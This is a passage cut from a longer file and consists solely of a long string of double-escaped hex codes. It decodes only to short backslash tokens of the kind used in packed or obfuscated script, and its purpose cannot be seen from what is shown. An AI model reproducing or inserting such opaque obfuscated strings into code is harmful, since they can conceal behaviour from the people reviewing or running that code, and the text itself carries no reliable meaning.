5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x